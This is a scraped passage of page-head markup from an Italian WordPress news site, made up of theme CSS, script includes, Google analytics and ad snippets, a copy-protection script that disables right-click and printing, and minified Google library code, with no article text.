a:hover,.aft-dark-mode .nav-links a:hover .post-title,body.aft-dark-mode .entry-content>[class*=wp-block-] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content>ol a:hover,body.aft-dark-mode .entry-content>ul a:hover,body.aft-dark-mode .entry-content>p a:hover,body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-dark-mode .entry-content .tagcloud a:hover,body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-light-mode .entry-content .tagcloud a:hover,.aft-dark-mode .read-details .entry-meta span a:hover,.aft-light-mode .read-details .entry-meta span a:hover,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body .nav-links a .post-title:hover,body ul.trail-items li a:hover,body .post-edit-link:hover,body p.logged-in-as a,body #wp-calendar tbody td a,body .chromenews-customizer p:not([class])>a,body .widget_block p:not([class])>a,body .entry-content>[class*=wp-block-] a:not(.wp-block-button__link):hover,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#ffc934}body .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent transparent transparent #ffc934}body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent #ffc934 transparent transparent}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item:after,.main-navigation .menu-desktop>ul>li.current-menu-item:after,.main-navigation .menu-desktop>li:after,.main-navigation .menu-desktop>ul>li:after{background-color:#ffc934}}body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.wp-block-search .wp-block-search__button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,body .entry-content>[class*=wp-block-] .woocommerce a:not(.has-text-color).button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,body .aft-main-banner-section .aft-popular-taxonomies-lists strong,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share>span>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,#wp-calendar tbody td#today a,body.aft-light-mode .aft-see-more a:hover,body.aft-dark-mode .aft-see-more a:hover,body .chromenews-pagination .nav-links .page-numbers.current,body .aft-posts-tabs-panel .nav-tabs>li>a.active:before,body .aft-posts-tabs-panel .nav-tabs>li>a.active,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-light-mode.widget-title-background-side .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-dark-mode.widget-title-background-side .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.af-youtube-slider .af-video-wrap .af-hide-iframe i,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.woocommerce-product-search button[type=submit],input.search-submit,body footer.site-footer .search-icon:visited,body footer.site-footer .search-icon:hover,body footer.site-footer .search-icon:focus,body footer.site-footer .search-icon:active,.wp-block-search__button svg.search-icon,.wp-block-search__button svg.search-icon:hover,body footer.site-footer .widget_mc4wp_form_widget input[type=submit],body footer.site-footer .woocommerce-product-search button[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body footer.site-footer input.search-submit,.widget_mc4wp_form_widget input[type=submit],body.aft-dark-mode button,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-light-mode button,body.aft-light-mode input[type=button],body.aft-light-mode input[type=reset],body.aft-light-mode input[type=submit],.read-img .trending-no,body .trending-posts-vertical .trending-no,body.aft-dark-mode .btn-style1 a,body.aft-dark-mode #scroll-up{color:#000}body #scroll-up:before{content:"";border-bottom-color:#000}a.sidr-class-sidr-button-close:before,a.sidr-class-sidr-button-close:after{background-color:#000}body div#main-navigation-bar{background-color:#003bb3}.site-description,.site-title{font-family:Lora,sans-serif}table,body p,.blockspare-posts-block-post-grid-excerpt-content,.archive-description,.woocommerce form label,.nav-previous h4,.nav-next h4,.exclusive-posts .marquee a,.widget ul.menu>li,.widget ul ul li,.widget ul>li,.widget ol>li,main ul li,main ol li,p,input,textarea,body .blockspare-posts-block-post-grid-excerpt,body.primary-post-title-font.single h1.entry-title,body.primary-post-title-font.page h1.entry-title,body.primary-post-title-font .bs-marquee-wrapper,body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,body.primary-post-title-font .read-title h3,body.primary-post-title-font .exclusive-post-title,.chromenews-customizer .post-description,.chromenews-widget .post-description{font-family:Lora,sans-serif}body,button,select,optgroup,input[type=reset],input[type=submit],input.button,.widget ul.af-tabs>li a,p.awpa-more-posts,.post-description .aft-readmore-wrapper,body.secondary-post-title-font.single h1.entry-title,body.secondary-post-title-font.page h1.entry-title,body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,body.secondary-post-title-font .bs-marquee-wrapper,body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,body.secondary-post-title-font .read-title h3,body.secondary-post-title-font .exclusive-post-title,.cat-links li a,.min-read,.woocommerce form label.wp-block-search__label,.woocommerce ul.order_details li,.woocommerce .woocommerce-customer-details address p,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.af-social-contacts .social-widget-menu .screen-reader-text{font-family:Jost,sans-serif}label,.nav-previous h4,.nav-next h4,.aft-readmore-wrapper a.aft-readmore,button,input[type=button],input[type=reset],input[type=submit],.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .widget-title .heading-line,.exclusive-posts .exclusive-now,.exclusive-posts .marquee a,div.custom-menu-link>a,.main-navigation .menu-desktop>li,.main-navigation .menu-desktop>ul>li,.site-title,h1,h2,h3,h4,h5,h6{font-weight:700}.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,.wp-block-group .wp-block-heading,.widget_block .wp-block-heading,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:24px}.widget-title-background-side .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line{font-size:calc(24px - 8px)}@media screen and (max-width:480px){.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:20px}}.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1120px}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /><link rel='stylesheet' id='the_champ_frontend_css-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_0d4330f9912e9fcdd33c48f5eb3663f1.css' type='text/css' media='all' /> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery.cookie.js" id="jquery-cookie-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VPX6M" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lagazzettadigitale.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VPX6M");
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, performant-translations, speculation-rules, webp-uploads"><meta name="generator" content="performant-translations 1.2.0"><style type="text/css" id="pf-main-css">@media screen{.printfriendly{z-index:1000;display:flex;margin:12px}.printfriendly a,.printfriendly a:link,.printfriendly a:visited,.printfriendly a:hover,.printfriendly a:active{font-weight:600;cursor:pointer;text-decoration:none;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;outline:none;font-size:14px !important;color:#3aaa11 !important}.printfriendly.pf-alignleft{justify-content:start}.printfriendly.pf-alignright{justify-content:end}.printfriendly.pf-aligncenter{justify-content:center}}.pf-button-img{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:0;margin:0;display:inline;vertical-align:middle}img.pf-button-img+.pf-button-text{margin-left:6px}@media print{.printfriendly{display:none}}</style><style type="text/css" id="pf-excerpt-styles">.pf-button.pf-button-excerpt{display:none}</style><meta name="generator" content="webp-uploads 2.6.1"> <script type="text/javascript">jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});</script> <script type="text/javascript">jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});</script> <style>*{-ms-user-select:none;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-webkit-touch-callout:none;user-select:none}input,textarea,select,option{-ms-user-select:auto;-moz-user-select:auto;-khtml-user-select:auto;-webkit-user-select:auto;user-select:auto}</style><style>@media print{body *{display:none !important}body:after{content:"You cannot print preview this page"}}</style><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="194x194" href="/wp-content/uploads/fbrfg/favicon-194x194.png"><link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#0c1da2"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="speculation-rules 1.6.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:empty}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"> <noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><style type="text/css">.site-title a,.site-header .site-branding .site-title a:visited,.site-header .site-branding .site-title a:hover,.site-description{color:#404040}body.aft-dark-mode .site-title a,body.aft-dark-mode .site-header .site-branding .site-title a:visited,body.aft-dark-mode .site-header .site-branding .site-title a:hover,body.aft-dark-mode .site-description{color:#fff}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:72px}@media only screen and (max-width:640px){.site-branding .site-title{font-size:40px}}@media only screen and (max-width:375px){.site-branding .site-title{font-size:32px}}</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-7607103059108992?ers=1" nonce="tJwRSsjSRxQ36MRViheNXg"></script><script nonce="tJwRSsjSRxQ36MRViheNXg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
